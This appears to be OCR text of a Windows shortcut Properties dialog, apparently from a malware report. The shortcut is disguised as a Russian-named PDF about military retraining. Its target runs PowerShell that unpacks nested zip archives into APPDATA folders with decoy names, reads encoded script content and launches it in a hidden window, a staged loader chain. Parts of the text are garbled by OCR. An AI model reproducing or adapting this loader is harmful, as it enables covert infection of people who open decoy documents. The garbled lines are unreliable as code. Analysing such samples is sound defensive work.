 ТЛГ на убытие на переподготовку.pdf Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
ТЛГ на убытие на переподготовку.pdf
Target type: Application
Target location: v1.0
Target: C:\Windows\System32\WindowsPowerShell\v1.(
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
$zip_filepath=$env:USERPROFILE+'\Downloads\??? ?? ??????
?? ??????????????.pdf.zip';
Expand-Archive $zip_filepath -DestinationPath
$env:APPDATA\dynamicUpdatingHashingScalingContext;
$zip_filepath=$env:APPDATA+'\dynamicUpdatingHashingScalin
gContext\FOUND.000
\persistentHandlerHashingEncodingScalable.zip';
Expand-Archive -Path $zip_filepath -DestinationPath
$env:APPDATA\logicpro;
$encoded_ps_content = Get-Content
$env:APPDATA\logicpro\scalingEncryptingEncoding;
Start-Process -WindowStyle Hidden powershell
$encoded_ps_content
OK Cancel Apply